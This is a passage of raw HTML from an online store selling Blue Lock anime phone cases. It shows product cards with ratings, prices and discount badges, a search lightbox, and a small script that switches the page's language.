    <a href="https://bluelock.store/product/blue-lock-cases-blue-lock-phone-case-rb0512-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1521/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-20-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Cases - Blue Lock Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-cases-blue-lock-phone-case-rb0512-5" class="capitalize hover:underline leading-3">Blue Lock Cases - Blue Lock Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="671">
    <a href="https://bluelock.store/product/blue-lock-cases-blue-lock-meguru-bachira-in-a-watercolor-art-design-phone-case-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1537/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Cases - Blue Lock Meguru Bachira In A Watercolor Art Design Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-cases-blue-lock-meguru-bachira-in-a-watercolor-art-design-phone-case-rb0512" class="capitalize hover:underline leading-3">Blue Lock Cases - Blue Lock Meguru Bachira In A Watercolor Art Design Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="651">
    <a href="https://bluelock.store/product/blue-lock-cases-bachira-meguru-blue-lock-phone-case-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1498/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Cases - Bachira Meguru Blue Lock Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-cases-bachira-meguru-blue-lock-phone-case-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Cases - Bachira Meguru Blue Lock Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;DBpCbszbw9nBLuH2CQrn&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;575b7aebd5a6cb66a25b40714ff52a257961c410e2f3712f8fd349228bad2888&quot;}" wire:effects="[]" wire:id="DBpCbszbw9nBLuH2CQrn" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelock.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
